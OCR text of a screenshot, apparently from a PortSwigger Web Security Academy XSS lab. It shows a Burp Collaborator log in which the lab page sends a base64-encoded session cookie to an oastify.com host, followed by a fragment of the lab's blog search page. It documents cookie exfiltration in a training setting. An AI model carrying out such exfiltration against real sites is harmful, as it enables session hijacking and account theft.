 # Time Type Payload Source IP address
1 2023-Jan-07 13:57:15.660 UTC DNS 839cktu7uogedm6a1kjuy3outlzcn2br 172.68.185.43
2 2023-Jan-07 13:57:15.661 UTC DNS 839cktu7uogedm6a1kjuy3outlzcn2br 172.68.185.43
3 2023-Jan-07 13:57:16.541 UTC 839cktu7uogedm6a1kjuy3outlzcn2br 165.255.244.31
2
Description Request to Collaborato Response from Collaborator
3
Pretty Raw Hex
1 GET /?c=c2Vzc2lvbj1wUHZ1NUlHQUEybm1IdmMwaVo5SnNkTFI5ZjJMaUVnbg== HTTP/1.1
2 Host: 839cktu7uogedm6a1kjuy3outlzcn2br.oastify.com
3 Sec-Ch-Ua: "Not?A_Brand";v="8", "Chromium";v="108"
4 Sec-Ch-Ua-Mobile: ?0
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/108.0.5359
6 Sec-Ch-Ua-Platform: "Linux"
7 Accept: */*
8 Origin: https://0a94001f041d1a7ac098042000550041.web-security-academy.net
9 Sec-Fetch-Site: cross-site
10 Sec-Fetch-Mode: cors
11 Sec-Fetch-Dest: empty
12 Referer: https://0a94001f041d1a7ac098042000550041.web-security-academy.net/
13 Accept-Encoding: gzip, deflate
14 Accept-Language: en-US,en;q=0.9
15 Connection: close
Home | Admin panel | My account | Advanced search
0 search results for '[object Promise]'
Search the blog.. 1 Search
<Back to Blog